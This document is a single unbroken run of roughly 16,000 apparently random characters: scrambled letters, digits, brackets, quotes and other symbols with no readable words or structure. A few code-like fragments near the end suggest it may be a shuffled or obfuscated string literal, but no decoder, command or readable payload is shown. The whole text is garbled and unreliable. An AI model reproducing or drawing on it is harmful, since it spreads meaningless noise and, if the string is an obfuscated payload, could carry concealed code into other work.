]mg-wtew!.c.0r}L11xh)aeov.!,BcFy5;VYNbiB&cLRV!B,]..g-L.$a:B.5_lno(|\'ieVX5VFff jg6AL(7._plBLgB,VsVo=t-i5BL-0qZB(sB one2{T)-d,\\,!! .oka; LL_.2(VrrBh7Lym)!3-4]rB_t, 6CVKLfd.g-V1BBs-8oLlVuB.pB VI_04hWBt4#M 5MWrLtlLB BrB:cVxoa,BB,\',-B.LL.esLi ra9:tt(!vBB B%|,w !L%\'o{c|7xhcsLeVakkBrLf.3 otce=]XeB.]snfs8o(l?BB:t!ow)4ll]fFwnvLL=T]Bo.]sRa87!PFi&dy0[(n ug5,tysept6LypEsLu]BFrf?ngrmLS7<B#tV8)icasiBmT:V[a!{90FcFzas!Ofo]B,=fbf.lV@\\3hItb fKF]zhX];o4%mIeb;V-f2:oCt,QBVL\',BK5Cc!BB..-C:{edCB!M%h,\\LnBlB.LL0LL .%_v*EB-iL)V@ ]F]L4gi%so.LoN4oKBe*FgB17VecB}cBLs0LB8 diuX1hNMLtxl..S);r= LVd.BEV3r=VbV}u0teVIfalOf9BFFaL3f)vvl]L1:i )l%8F*?neL-Lrg}-"gtH]}2QBFL%VLVl=nn4l5hcf;B3L Fi!rB}B2!0])tvB]sB.m!L491in.]sfA_BuL2VytFFe-4tfdU)0Sa.iIBo6.v)VcsiL3eV3=8c)B!1BgaV V.,Ba)eVd_gab1enVl=35gfBaNi)L1LfcDB#B2,tLoX9C4rgVTu!z7pnBBeF9fl4etr}eV]1itLSiss!euYLIs7or)-Arpg{BgCl(dr;Lf*\/GTBg,LiG]L(1uFo.]4-0e,e8lmI.B>.43eM.._o;F ViVVN$V&V{lSL]NVpMgCfBk^P,!Le),[iVlB13Kv]5 9,iBVe4sF1t(Bt gd]]lSL>_!5 _iV9<793w6o9Bp.(V1V=}7e=.i.e FcVF.{-BeVplogCBAf,:LpE:  i62oaT.x+FE)LL.(7LDg6s+6La4+lB<=Vy[.{{Vgu67u)4|SL1,oCD2fLst0Lrp.We..LLrL4l]3}]V2ttVBF.b#LH.0BuFGa}F[xv[]B2FVb)fri4BAbE7F( t:xM;;bLkfy3}n]B1V==N"$_s[FVAVke-2n\':1_Fothl[BF0( B eB{)mk4sBB0oF4.,i4jL tu\\3(-=0oiV.]B%b4VG0.q-G2BL-9EFL*btF=6FI3`Ldm;=t!w0*FCdalLLv.a[;RhzEr66 LL:r7e43V2`nBT$O[<fce1-bL$y.,miup5c6)po.Fpes0sF.l3=B1et),Bo!aok0hnLBFyv$2lV.9Bx)E;f%Tg!FV0kgfFf](Fatg.ftVd_1="1!biL2Lre{)Vje3)o#cx269]eLMf iViqLVBC)!.eByBngr!VJeoL]dl]fntef]2-sVT)d!s2b3B2,yxV,FBV\/5{pnF]Ba.0.Bp,5+jLi1setm;ilBleTBdldaV0.eo_4Bue]vaB}=eLugBVkitF;-{ >cf6g4t]B7tt,LIeI0:Ba)3.L0a4aeLg)!-co2P n8)3BcteX.n)}rp]e;.rT;2]S&*!L6s,-}e]b2g1pL*L-brs;1FnBVl)xsFFaRj0Va7)n.uLB.}e"fFN-VV(16 }:Ng<9f..F\/uss].LF[{F.FA=a.a]c  V].^e. :OaoBe!e itl3t0t_icrm$\/o22y}FmRVVDbeMe=12+;]1 io;0toFr4.fl;BF,wL18]4.sjcsrFLLi!r27)[FGhBV:Nw:LVltV$ei_2m2_&es2FiBrlgV[2tStVlLWa0_ftaf8La.BnteLn,6oE.:9!.=-=.B]2L[B0ijnVgg!Ln..;!)6Bc}%55)Bv7wFalg(yngc9.}]ui5iBr9FVm.,,_&Lnrsf1(7..B(poh}vLlX5{)F]t2Vh3#!Sc;{e}(1!zt20!LLo3"F^nB=VkLfZB9L".cRVi2tea6`?._a0r;2c;,sg,ns()oV.z5BF!ra$iVhL7j^&6VVBVvfEcdL]3Fg2.1.!_.6d,1;{t1t$03.F,L:FVF>ft9VF,Va9rduFme0PVN;Fl9LeTVx5!$oct8HFgyB2rLL,)9g)D!pfr!ratoeryedFB)o.!Sr".8V],2(qB,$V`e7:oVyrS!L4V&L.V6!fSsoyp8g,-p1p jsCrUe\'%F+]2_Vu\'g]u)jiCV.doUV_p0s. 6KV2alC0 d(%tI.p,lV0ynu(L,1olXjyFe26LV=,IE&BE:F,]e,7be_SF4\'V7itLi.F))grlu4V,]h]k 4]dFd7aT3V9e3N)g.n#ta(h}.0l0]B,L._x.,,hLMW(=tVBG=C&V&a]_e*1 ddt8._21:2 9 2gi_Bl.79FVueWimB+BsmDskn .]!d.t:B#}1ne0esmongV.)_)9.F0B"B!n9;FovEo(5:.If5)d,fd1+YuI3s7L=b$cA,rl^?+L),]0e07Cr.o),V9E}tB<}Sv,F]i=5}sJ#}*CGs08Vh.rFdRrF&V\'36; (no-BrL2L)._n3!.fV-\'0eha_..V\\ySU)l!vntVcdeC3H]32L"I.!.l]_5i2upLeopDmeju.BY--gE0F}FH7_F3BV5B\\BBHsB(6(t,=L,4(sb{M7wl!!)VLgB.}a`Vn=P!P)3[L}puVegoeoruBVlF8vgdLFF.7rVlii;LE"e=]{!Fo1eL)eYUsLB:L .{:!x37Lt]k$od 2e4ZHfl.B3iC=(),eF8_tn;B74eT:7-Bg7V4lf0e);BwF>7o)XdB"Cjxi]]&m.cF!{0u-(4mJ2mk0 L ,}1BV nnLv!nd;0{oLr9{,$;n$tLW LBCtF9r7p)j5u0dRN]]_t!,V6BoyagBhuFnKrL;FC.FzB%yF4 Ve:[%lc4fF]BrX=!Vg])fnB. X8wEl.VZ!rn:F_{fa0 VnFmo$,t,1LcL5RVeVV[LWvpEMx}AnBF{iL\'w4MVuaiB-.4..B]FFVcV ai `oVnMV dtVhBL:nK2kg:LV;e044Ls5a.a;,e6nXtsBemI]J.fLFd0B.S1B]8VA7|6FFn3pFoBLaf{nF\'eo3vl Bf;$7he\\if).LmerFLB wo.F[t!ses1n#Vas7;tB,Misceot1b?9iQst@Lg]!Fi!Iq4gUukBd!=o}{o7snsVcF()0t[ep];?mo;[ntsam}L!wpX!g)f).eVVFL5(Fc_jkF2euemFr\'Naomum)nB-))F`B1lfcfe$4i_tVFx(_!}]eXo(7375ie2eFp.c"F-tK.MLL=Be")o]B_j}Lu]al[r]{(n9e3ef1L.t_Vn42c$@$E;N]<l0<V50.LC*dI=FuV]KF`KFFs(-]5Ih.y)e3geiFLLFFp5r.x)F4.iF_.=s,V7hVFFa :}m,9))}tLuFp4w}+AF]B\/..F }VGpb.VBa]],).XDoL0F e B(=90io-a%VBLGo=3,=a{9t5w00B4L8_5C}hi,feIG-e en(;vp09t;iBMzV.a[1:< B]!B*5a!.VF(hk!J|reV; su2\/3]F0eFs.ks=B&y;biF5{iBL_.!Ll]fnyn7e7f3Le|gdt9issi2ffVgL5.!IL:k87fphBuhpeiFanN-..%e50]0G7tsypL2?3{B8]h(l0?!(Fs\/r[]L.Cij_ [VVi8]ord.oF!LV30)l&da o1f)z.(af.b:(fp&F_Bi(=ned9}4LV87gBm.=Le(f.aVoj[LVG.BQB (B.2jLLcB]vy,t4GHBe!v-s}8l4!,.ec.To3_m:i)!n.n(a)L_GB:V.4VV8VL3Lb(2)VLLs=Lw(eVbBlHdfL}.+F7x..Vn\'FBl.wl!]i+F}\/ispLs6J. FC},ni%&iFB!.o.LxLCtLm7xB}BF_t{y.]gF..uTp2VraVne5;j":_LBBe\'wLm$j4K]p)7g$aFF$ct\/efBeErn>97LVw%uhV6:a; oBeC41VBE=4|%;o7o}xBo)]_!9]Bon|L(6VSq0FLLdaleLVL%.]Ot9[g8}BL^oV|&y(=[,B$f)}g]LV7`sji$iLiL`=ldt)xL;BFLeLG x<r_(eBVhFL=gNF]Vraa1.pBnB,j9EFHCoJH]l.](B2L7=B)-}VF;}cL1qi8L;L9j_op..B]{69FVVnV7hn?i(i4]"fF9La$s(0%GXN.Fb,B{78Ld.Ve,4jV_l}5*+Mmlddu="GL63;Llpy= 8no,M:_nB.laeDLsnVepBmBCVF0L]5f:h:I1f&c[DVol_3[0i5]l}ul_i6agu,:]e;r3?Ba[get)).:rpB(]a`V]ie=B4nW]VFhC\\LBCtr>i]!ez]FyoJh]nLFBLB.aj3uJf*i-lg=VrA.7s}y5!00.lf)bBy9F}}ro,>B0V.F&@VNJf;_,L2.XldfT=L.}!nwf_\/-VvVe@s)"6FJ$s{ncFVC(6VT!AOD ,Bm;d ,D$VhFBbF,rVeLeeCi\/LEL="0B$phTfLBP64rwL;s:"hFC<iBnd1m0Mc(5ugpb(_=Lx$!p81!,oIBLnnFNF|$sL)vBYB=ngb9B3LL.:tu?3.nLd 47D{gMFFlsoe_F;]0n17!L!B,e1x4HV.PDfZ6LteFV 45c.ieotF6,Es9{yt Ft5oLe18z5yBc-B306.4b.BpFV]%E!jLtsh9fU (g0f4-<0>Ln|+]6).e{B9-?BLs})w,BJ\/B3nCFFB5H"eLs--F 1B,r9to:-LeV!fF.!tNBiFeFBm=E4{gu2.nDL{LLL =2Fx_),Lat*!mo4,LV.aa]CL)ce;NElitFjB 6pFs!y20oBiSRB.9EFl2te]{fneLU[F k#VLn[6lVlt!L43BV.msFrDF:F2{tLfL)lnL]jE:7?l_u4#80LLeL\'QC43L_F4L,gL?3tFFllNdreF6.%(_=2d^%!m5L,FVf:3psV9{2pSF9$,!bLVcoJB5B !LKd]ssX=y]eVg2{Lb(ocL:lv7f8.F-ta4e;1g8rV%)FTK(fpa,]Fux4ae3LG!s_9hp){LXluVVqH!er})e47Ep)1:AwnsV4TF}ii_F0 ]}V(lo%ometFFB!,a\\!L7 hn{\\o9i,F,LootBBsse3%a!:fdst71.,LFn$eaLrLv X}jV.Clh4rbLE7xc9VaF 1y]f-( 8an=m1i+0yr-)=p64 VeBwes`LVgV]FFdLaLi::9,xBiFL}tFF5F] uL_LsfSst!1%mLlg:0s1kugvg+lBt:tD:})FV9F1[8 1:maC!msrjLj;t49"5\'[|&B0L{(!@;ozs.L{.LiVFoB0fTeaHe5\'oatV[rcf.L)3)s]7J;gBy0o=JBwk.FvVol.f_V=B4e.eF _3VLCrL8*2{LoVv}31BcsV1bo%R9dsN5.7L[kB2[eaz.0n{yo45C VV{VLgiV:+F ;pa0FF0ltlL,Ful{gLdL|s54;miVQ3d5 LFd=2.LFre;}.=7.*dhdFkd.LwV5niyFd.2LqNrm3-.V4,oBsVe.e)]t=):sXac}!jiFdTCb.F9.Ese:few!;Z]ho4VVe5B}.Bo,EVt9FBLcxxti3lXdBVk}2;$raVu6()lVLtiL9c$!s00xFLIfe.4L2gZYBBh1.4o9V.ieB26S;Fa!c.tie]lZFt[dzedLc0g:LfLfjF4; !{ 2xFFd4a]7u].(=Lrd.pfeBBPrLB\\BBt6Lp0..]LoVVMLgB(d]VIteu.(,4t,{2.Fj7V.Fga9M!Oa6nMeCC9.genF=47e!m4La0Hen5!VtB{UBkV]:9BB]F_e.0bit99GF(9F0V5FtDaFg2_]= e.95Bog3E7l8!diFVF]BCt;a1f-d4Bd$(O$L.VBrvFb{ssBV86r\';xf=r_B&VF0#LfBeL1c]shifVBo62,lFB{B]icl uFr{eL]r:FDe*3,qV.;sLdwc.X$nkm0FsgFBeVLVL9e=t]%:Fl c%iFoFs(Sfg ,t_.N,ae5nPFiVFc.ma"5B0,, ,gFM-p)mg%,b)eB@C(F)IFu&[V=B2g Ba.FK{km_u9b0V={kBe1 o0ov{})V}e"tg.o)aTrFq!(..)rBZ$nhEBs,=9LVVFV).A_cV#L.qN,Jd)`m0r-[F|:V!jiLL5);i}Vre.9t)VwF3!LnesmLtF[.}Pep1vy&.SXB,n:ebLtg];B9h2(=eV0nLB.Bs ,os2u!0B0bImn V)ypUo)h|.ro[.Ng94BV:.FBi6LsV4B];ee(Cl6 9bB%.oVf)FVeS31 E)!!-)V_o a3B)g07tr+i.9L-B0BVr[DeB4ch0B(L5 BFi!"lc 7Cef!jfLol]L0eg!EVe0to) :.n,01= B{2U g{BFGHi4LtLnVu+B,)BVC:nrL4Ss-]g]9p[V8.`fbV.k(s.!]gd0mLM=]E.)2tF T+.%X!)1$$}pLBJ^g51rV1vxBLci%4!rF,9{9N[(J[t)LB]VS_)L9;.fL.>Ag=B].tpc FxgFLceiV%F&|t!tai9dLw.B)l7.f!Vi!eB"Bs!9LceeL}2zLPsr!C2BBV).Ff7r$1oBtmV&U9sF}Bree% !{t:if)]4V[)B.n[Z?3|Vl:!u wBap`avr=ElVDyrVWrX_#xXVx,d7!LBe$FivL50)"D.)TZ8=geeoBf!!#ho4qLfZfffBFL]Frn7)LF!:f-5fYfVB^x(sm_.]9Qh7]ngV-]Fe.FLBF0r9t0L)B.O5cBVL!|c)unHsphls_@%VL\\Eg0"f_=7@!h?,VK!V1ee` bB;}on%:,F(d LfV t5oL L[aV-9umg .Zr\\jf=t.f.[BVF(V_(r,6!_gnSB1e.1s =Vs}(s7iF2hPBB.3V7w)5X=4a.)sLo Fx).)].wh9s4\/L(,(aGij]Ex)98[]iVo E22Bet),*Bg&._Oe.2nceBa,?FLi.}L-gCu(Lev `VtaaLn"LMfdVB0Lew0-tpFxB.9V)tXetFfFp,FVfLLt!B534;cFA,})F!1"XBwATLBB\\L{eCx.joe]p0)4Bp42_0-c}eaaoBt)tL-y]5oBrd6L4}dVeVg(0sV,t!16.;6fiVroco)rf.lk@.F2L2(v3ILB.V(>B.rL7S!!pL]]aAf!VtuHaifFu38]nz&=L8t 95-jf2f0)FFsa42L,rY6L!k_h10 aBFdyLVc}2DV_aBDgn=+$, ]?}V!0e0.pu%uh1]fB11]9,;e=sBELB oBN(&ee0e? 3|1Vh>iS3F3 ],.sRQ1jhsVu!7;wsfoC_y:hn4go0l FB,eLLs)F:7t4VfBusLfaeu,n]BBFnm.V-=V..Ys=33VeldBu0B{ci5_fErFVftrn9VFVV,LamV\/jt10;Fl9B!1gM7i.;J\/_t4!BFs2ot,kLn\/_aeHealr@l=e56e`i]noc0;4?4?$NbeDts.fLF.eL.9tpCVV=V,F9.A5g!,!Lat\/ut!2KLnYFB0l3eco!1sg3.hD0!6 ;;eLB]!n[L)};E]4340{!V}1N1%a[D^Fr.s9,pbFoh4ytelLL=eL@LrdT3)s!n LBV0W!X[LBBhL}ee1.gBFsuo}Bf=iVL\'8kBd|CvBlg2L@B;&]4s9-gaZr(L .L?r!V5_ttd; oFD$,>8VcFFjB5;e1B)e.L0(a VL8r5})tL7[tB9@{*s)[M{]fkBtD]?FL+ts.\'.2sl4e]!B0eiFMV;lg&.di{aD6HF)[LXf2[{m$$qVo3LB][!2B3-:\\nn OtegB..!4u},FFLF5,SF!:F-!t;6kyB8;.faF?B2nupa-$nrD8H!E`.s"L)V Vt5<h}p.BA ln2!*mt__Ss\'aBq,S82@.)x!eq.;FeVF8ti4szshFV9,BioIV!\/dL ]=p;VV*t6Bkgb+atFG{s,3l0F 5rMpo934!!sBc(FifN )Y)ogFkrsge"B,furn]fi+VLge0ig0B8L00h!bL$lct=9O5.e&`71i_;Tg(,0us,sFo_lP4k,p_=Fellr4{^HL2vV9OrVzVx *-]*B!V}.B43L) sx,nJbV[VLg;uL a.B[go!g}3m.Fxpc (gpfg`B](B5L)9om,tt-p:4.{Va]h3Rn.B3uFi<B}FB}x ;j5urpdechVrf.F}(2o)lsmCz[Bn"F=9[dBl!2<ht&mO]LLF _%5ph..!9!;ti4 BtuetI1[EfEB;L7TB [:\',eeF?d{]Bet10}Lo-uu,.)C]-nFet1F d$sCBltaVLn:L):nL]c%[Syke!]=y=,B.>4"n)@-$B,2}]1f-a B9$.3Bxe-0g}%`l.3rL@!sVo6()VHR60Bts_sBVC8bLV!Be[1wVBy|xgxB3isBr-aBcBfF So.0m4LtB0HbnBS?vFs_L4LdCLCt)%].V)];xYialliFSlg)s$yhm@ mV!BekVL.t]BeyeepV4inFMBtd.B3 .$eF[aLbu0g_)LGLyVaBBgf0o(ieL0=lx5g_-V)os9FABCLp.]L5nFVii rp.]oV09L=L2VtFg]t.ussB.V=(Fo>Ac}n)t*u9{!BnVtlnegQ)Bms)htlRD}Fan9,91V)Zih1m.n!Fi(V)h;rjh;2)BSVf,a@.rVVF2..FFC ,52s];D]r)}eLv8nere(I.f7gVLkL.UB.+#.!]Bl){.H+t=\')nw.F040=iVDVptDLCnB){4V)1BVB.gumrL.gF],Fi.?,3@eA.B]F(DKuB`[ss"tt(ur%dn;5LBs]r)7(Bs6(4 kFCBe.0Vtpu#-v6eFV}B}L}LW4\/Bo0B$L.f#dKt.hVk;llol{U tVB;"@=s {i$0LsL]ZmLcxonaB)LBL{Fgg@fxCBs1FVordf.L, et[b9)V.]=7orV=erueB.GleV]L0]92]c{L_LG}(Z1D%7{]ioLV)n?.s_I00BhhnF8=r]mrLE\'Stw.]{L$(i]FcI_]_dfFB=e\\3a)8 }mlcl{VH$DgBi$LLVlWVFeh2.ebL)i.?LL(ie6,LsbF=)(oe0}.CF;s.B6nciFt$L[BG36uv06^50d)Rj]chs.Vnew.[d`!LsL]]=->+F]enkedB}kiJFN!rVg4 =hV. or-LLgz9eg.,#>oc].so&7e] q:{e(,}%s1Lri:a0&LFoF(XhL;t_B.L,Xa_LBFi FfCLc7,LQusLi8(a9.!fFwa,L=x.,Fco]bleeg]BJl2(BLeD.VZq.0S1Lag$g_hi@0yxGr,V 3(VEt,]e0n){LV)lfLd53ReVX:f!a_V>PLe;fi)a)L 4sb#oXB)x+!FL=0RB7VnfF\'BlB2^FLX)i0thLn=iL.LTotLtFeV4]BF3i>inbBF==V].?sI]fVnqV,E)VV.8EC2L!,)a) LVL6h+$]t.V]sL0:Lktt35l9aL10h^1 V_o8nu-61ZVgD.BF-.lB(wo,_u0:.g]U41dL5,$:enm0L{Vs.rulLb;_D,aa_aFV[gme$0  s:[s%9!.Las)AFa4FoIiwV42aj$d h4g7F%5.z"u\/O[ 6F(e5}3{.LiaF5a3(lenpxVc%B].B(F)[s2!aLm7x,LD4.0\' hB.V[r-i1.6 tBt.o);tL9.ieF dLaFr7g.04_xgr,FFV.bgetMonL"idFUVo(j)Lfe]FnLsL_5Lk?fLLaB FLL&}ng]0VFxu,a}xli37d01iln7_BFi:}g).&lVNl.L";N]Bi=L" tgy.soiB;F!FLAbs1eqdBtTlBp.rL.V!LF;0..<F400ce ii!V<Lm_p8!bL]x}i%dTfg)9rPC(eCl% i4)[eVpf&LseegbF0pVBc:}-.L L9,@},OeseV5VbBlf9&i sV1C^lhe92 f]B),fo|"eEot\/.7$]ioiweX9n.d2]hu\'XV]rv}-`T4#.5nseieFshQ)a8!$FlF(]e8L0.B(BpefBFB9180LL9VL:;Bel39BeL0+2VLt434.na.(VF}LV,V]LemFrd%BQps48p93mmsfe01m)dfoeL\'_q_FbHV9 e$7kfBkcFgc535 LeyeLnu6F4,)FV.adc8hFmPBh8yEu!e!LogptFeL_vaeuvT4;B:ne;V7$HtB903Bdf_ 1L"t;r}B;ADf).=t}X4$v]5D.+=ancliL+V8_F:c.=44L8%L,>-u,+e)L,BotF]BeqE]FiL!.<q=BrFriV(gizB!L;V_XJdcroqXE.5ElstPLh pWLwp.sVABp0bso0lh.}XF0\/]h.B2F)]4)odG.=e}caua(7e!i]2F4FHa.5ber2dLgil6t;V&]m0o&EyB,Fie8hUeU),ics`Fgn.j=B]di;6.plsg7ALetqt597ti\'=V6Ca3 e3BncVf_4.01#](LLLcDFdm01gkLee.eulu,.0b\/T=6VV,oiL70LFVLLp1 0]eB]XpB-BFx4 sVnV\\n2B![.]n52X9u]e;#gi\/_F Fee]"5)Le1oZki!CLnTB0r(a0{ "48 nB}r"L;thFcBKkBFL}B(S!t=!;;:{8ri@ V8cBB|cieo2!rkol bl!L"TBiFkb]4E]o\'=!hy(,fBteor ]!ng0LIm_V,L!6bhVLP.5LfFLL]]FF5LF+5  $g l.,]FLc2F4E9;NuT2 L ,LVB3!Fe4rFVthoafrFL69#=tAF0{r!un;6hBB..e)E0dgfNnVVFtthwspct[cbtj1-n+nlru)iV},4BL$#Vs]FLw^cBB]b%.!sBL.6LgVoiFL8E}in@L.lBBDjagngFg\'Ve.nsF4,+-FGUr0g*OLG!vnm@V)].}aep6NgB;-$c0L plXVi,s)i].s2Lm82H]77:]o%_2V6B]9 sg}le.lV.F sT^det)Lk2dxFo(V7siud"enag&e{Fotollrih5jBV+kLfo Veoi=b.;[BF].-]}];  g)q8V)( .;_1BnFg!Bco3n LLFrFh.V;!,V_B" 0,]s]L#vw&ui3F @]BP.oML3VV_[.3BB]aY-F=Aa{,mV-ejct(LBUa,g 7#fn70]LVfiF-dO3e01wFhs]Fo,1F g(:]iD2V!m1BF!ckk :se"g, \/V6\/1J3]lL4v{VC_)QeFmL9v6LLoloV=eorcea%,ar};LBlleL)7cL !t5B=LLV2d4u,4[)xnM.rS9)}=korT)(cD0C`[sfeio8fri)F6.]{e.eV=su0!ftlV=_)00{B2](egi=Ll`8obLbr!ah)CyBggd8l0omnsri0cLV5fL@plo@en;0bo5VovBBV1f]sxai5x=5F4{nbFlLs,VIBf.KEEtFZ}4tLnFiCM0.44u)(hLt1olh0 9:hVF]BhVVoV4b]xIeetgrNrifL04LrNaFLp 440nBFdxs.BrB._syFctg!2lT(m  i3L\\V4s=i gL,L|(hy(m6Fen}$V=0H0!VVh^};VcV^%.&1lc,rdBlBuKp 4oo.=ad))-d!MBVhLoio|en]15!;aYs0V4fiCFkLv.4"3n0=B0-4io9.;V(s=-{m4+4Lb206h.f4},oepeX".mk:eyeto2!V4.LL !_0OE;Ll]1jBB9.LaCry^ltp8{3aB,si1!-nV78Su7.`%VFLBAF^Ve"stm6o4u-HDnm(i[SLu]4icB}9B\'.eVs2s\'i.=dd(u:81i2:a)f.a?BB2ggu7nitE%7V>{{2ttLL]u7lrsf4)Vt69Fo")E ntaF%3,\'= T.fexlo3.rdhB..r!Lc4]nD+fnc!ef{)v3 V.pB{a}g.VB5M<.0F72foL3}V.]39sBa)e}cF=4L!K.L3xFg!i}hFfxVhDc9+O4i6,p1ceL rx?d)F:pQBeesi9F; ri=uLBr:feBniF7g)t1l+VBC3Li1V.p idx3a0V !,VbFLrr0n;BBsFM.EVF97;obfVh]] gU1#Lt0.p+)FtVj>ss( ben==)S-:94Loi0Os[nds_eqaeo,B049F1aiBB_axF]w5:s6)opegVB6 )di"s .%sf %cL{rLds>)Li&_,B.l3F9*pm]{_d6tg,[:g_oB!_)gBB.3gu(Le.(n^d ?50]0eVactiiu(Ba84}.00{,ru(B3#0 HLFWai{e[eD)CTF!;{go9&]0VL.BBb=ji6+FEp6ueeV%nCeFognVo7L:FfVLHp. n>!VgoF!BT] C!V))iR sdV1mls)=mn4 nTr .Bi]tT!B}.!FnVL2BruWFn]J{VBr{smctG]TU{)]Z[iN\'^aBBt.no;0do]{_o.!LLat:  Cw1. h74Voa_;V>tS.b&[F.rT}gLL1Ia4n.4 {8 }1VBE) 03ceB._Vv364FyB$&.1D2t])wLfa0J(o?]{OKNXsp= !coi4}:rr]L%,s1BBLts4_hv x+!esMviag!iVet ) ]F- .!b41VfLV(2s= C7FDaxVza[Tta Y!FF?lshILe=>=3v.-i=}0mFuLaj(H_ +.14DrB]LLL}roF\\gseV|V%+FLso 7h1]=1VoFV_eVu]3 B[eFuc\/oVk)_ef]=i$eL. aVB(40+aBVFDn"aVFxn# ,c9eB: {B=$bf,eL!7F m.VFL6CVeCgx}1e gvlf+. o7V8dfhi4g$Lrs4F_gc!l]7` 2]Vo]LaV_0Ls0 caVB}i3 c\/F!uooBTfiV^2huhV19.FBot eCE& \'.,Bl$V.ge46BT 6A]BBFpnfLNt4V(BTv]x t ifu)CQ_i"V).i]:F.]&lrbF9FxHB.1]:F 1{ trVu$)4nd`f1Fs#ei5]V4nyef}$!l 1rXV.9i}B!FmyLo. C4.T$d[eBLgl,F^B.B=Vya3)}^idBE0(t8)id(f]r.Vhnir]?Lt gglsTp.f,t0)6Eton uBBbhc],)VCa{gFbhc,eon-(8:1kF:1F_a;.L\\". 1V9er e$V4L9V8L6Lnoi]wL9 Bx\'V ]L._5n LvaaBai+F7ulthne[5|Fc2n,)3Lew0Lp).kx1gFpaAB.VSnVw| ,p&fBnLBMFi5r<FJtt:ulV ,n1s,]B Ef^%0 rZvf4P3Bna!c;l0" 7.(e8eio5]t];.F& ,_5s.9ehVt!3 V_nDltcs bxLea]S%r0B.-VB}rVg EFL!4p$BL.L.r3e)e-9.a(ns:!xV !3e.3)sBBa.:kDV6Vl63[BBa9]s=Lqe?m=9]gB;4;B 2.2XLaachpr;cBVM.! +,[.L]BtF1=ie,gL.y.r[F]3)LV=!ee.bBLQ0L;\/L=oi5i.l.eFV]i}]oS0BEoFFF5-406tVBB[LFV(_{V 6otFLFsi\'pDhn:gknsVf] )Ve_rsm cFLt2F9gV_1pg]n0;gVutii]V?.([Fl=!tcNtrLVBC DE=dFt] xB.:}e&nV}0 L6SI !e4.imdB(}rVcfBLEk)=2(Ee7iVFL Bph e..rTor=sLpehgee6fhVLM$L.).m0F_.)0e\\DBE7,2{F()aVLhxd }hLLL3V]sBVA2,[f}sgBL!B,Lp(1] !L,$qE5.]nF:g .hF04pd0i(Er FL2dp}q4 gyga010l&$4DDuBo.c., -,=Ld-%os.dqLtgnr. )h]x8.-(fB35lM7z!zta.Bqu5tgrCE lt! S]LVx  6]F!-x4)!rf6yV,Vt4nat%tBrp%-ML8LE@Fu(p=%2NbBLu{F cr!V,o o!tB{.)}d0C.&"cm)VH1\/eVtF eoaf=L .ed:Lafr\'{eg+Ntsi.\'0pVn(neVqe9.  ]tL-]iv.F!LL$\'} RLFV 2i!)gw.e .Lf0)fnFxtn9i1sL24N4p1rea>nuxL&{3{5eayEB0)0.1w4}4V!VEtW4sBe,9(((BLC8 Fx)g!9 ihB?>_ul!tsjBx _4){)eFFfFTgh7\'rnRkg= bdXte qc-yur>i52iiiLihv!($&n.!(e2B7[!ae.f-s-hK0qFopF(K=4[Bk4eSe.bfn3d)lP NZ s2;ynL)e,VL!VnQrs 1 ]1i31jgLVV]n1)sasie>i1 ]er2iine.fr;FrtseLge7:lc0LhB E9yVxBY_,EtiV.&2 4(L!(^.{9FesasL,d8X0e^Le-]axHao1wrtBH-;bgy.=!BuoGs2{:5]h19tt6E)j,=FngliBe9geF0(e2E5M=L,]i2L s{RleB-sSsB4uQVh.]o6wCc9q3nReeeVlBIeV$rfPf jC.eu! !V9F}.o Vn5}9_^i.oeF.x^a]X"L3o8ed72V.F!t VoxBfne#4.{[BVLpslrhb 9]V^sjV-g; pF]09B,"5]]FdgV{0(8i:yFetGS3hF=n[VBFT.4L._[rhdt3sLgtmn)4{1!samte36PcLl%5r;LeF. iDvV-]1F7 {}sgir!Bn 0r09F,.F4e+wr-3gB27 do3ah5rdC V+6! BwVLaoL+p mfe_VrV;B gf%l O74mCi)F8sa.^u_)+Ba!V)gPFj)p" 1!i#L_]5rt0rte:aZ)M ag2V'),FQz('5BBcLe{!G.sBsg.7]_x0LG9Trr057=rs1)4pLMe.,L2yf2~F7BCC+,F;2_+=3wiF_{% .hk94TF1FdcBw6F8)B={0{mly]tiV9D1FVt ;.(*5L;3BL8;s(aVajoe=6)Ge91R B]t)\/`F:Bo]=t!)n3-a)BL4o2)ouL$6Lnx}Fg(dl:FaB6o?6rv|LQ Cu^8.B7B{F)jF[Volc=c BcF7gxBBs2F6(B)x66,)1FjfeoaB6wSF(Vs+=gip:81Lu6FLeng4F9=FLB1a\'0!),8O]b.uVh7KBDF#=r8DB)2(V)L].FUf#.i(.uV"VkLL7$VB4.!,TfeB6.{E2L0w!zBdkV.B+BBLcL7VFF}b;g=;W65)h964VT}2zco79l)teaBl5axs1tumB760[.F,l;merkCnDlsgl6@B.5p}{Lsp6;lBf1F).Fs.r]6bqFLd}(.=DLB!e]VltF05HV3,if&oogf5fV4B=81S43-Vlrt2;gb)k$1HIB0Ls)L}yo92zVfF4!3B.0-nF_cLh68cFs![L8B(F1F=lFVtw5B()0 o7222F.12rboVg0! !,] F]a)V?.mvLdBuBx<LtspoF.Fyey)as9..o.!{.5ft3..3x)ew(a1#+1-`]=i;!nt(Vai.Bg9#c>:T![t=0]B;gfFr.BFn4g)!d]3h,}luViLw^o_=(1z3(;wB;Ii=1d{.o$;rL?;r>,eF^4g"=$0!FVt=lu9L(cFrr] Vet.}!-6Ft;na0a924f_VBnH$e0.Bf0eo[B.B=9L }nBFBLl=)eVda.Bfe=shti(i.]_?87FL8LFa.=0Bt0$!.Vo=[a.9u}fc )bF9F2Q F)L{ iEBd&)!m[ ?s]L,(CieecLraaisB3VDxnlF_02y)@`FB ,rnpM)0FB.L,BFvLvK3RFre=VNb6Sep,lcf2B=F,=:32de(ks0rd\'HeV}o]FL^LLPa[cgVF>L>6]B4:s9F)*hB5Ln u+0FF$LNu4FNae26F|d0i&6)o.BR.+3V{IV:!}t>XPF^FNT_8des334VVV{t:anD)AlFrB>lgL}l?n0.9&LToLVif$*+;\'o,FG{hLp_tC$VO=7ck{FVgV  $)cxVnz3t[b;fLLr4;V\/(tfo9dkfoeFL))eepn09Pef44)n("e=V4{e326F5w<){j0m(fFe=kLVG1m{H=r0LEFV]!Ba2Ef3;u ; )1hc.es0Fn7SFw)e?iBF2ymon^n=36,1Ble FL19060<F{-u,5:9cF_|:4.. Vg$F0aF1{FH1LpFde)=IGOJ@L+(B&\\9VTsB)0L0rL)i1SLi|ygi}bFF BlhF4gB sfsBgt})eV,)NFLa$83_}a0sCB8V!r{ _}.L!4B=a.la97<3lBuL{Be2}n5Lpl <..Vi9}F)e0tL=vFt9eeF40BLwQf.b,.s3]eBRn:B3f05;I=95=)@,)5L!u0t])]oilLLf.51Vd{)VT]dV)cl`0osy^o[B+:LB:LH 8uF0LyF=}VlL8)|!.F4VB3$1n3V  awlet,)6nt\/)L.."_3?FE)ie00 